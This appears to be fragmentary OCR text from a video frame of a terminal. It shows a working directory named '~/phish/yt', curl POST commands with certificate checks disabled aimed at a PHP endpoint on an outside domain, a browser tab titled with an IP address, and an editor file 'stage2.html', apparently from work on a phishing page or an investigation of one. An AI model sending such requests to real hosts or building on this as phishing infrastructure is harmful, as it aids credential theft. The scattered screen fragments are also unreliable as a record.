 Activities
X-terminal-emulator
Aug 20 12:12
~/phish/yt
~/phish/yt 63x16
~/phish/yt
❯ curl -k -X POST "https://www.hurleyauctions.us/gs/jquery.php"
~/phish/yt
❯ curl -k -X POST "https://www.hurleyauctions.us/gs/jquery.php"
--data
~/phish/yt
23.99.67.89 — Mozilla Firefox
~/phish/yt/stage2.html • - Sublime ...
1/2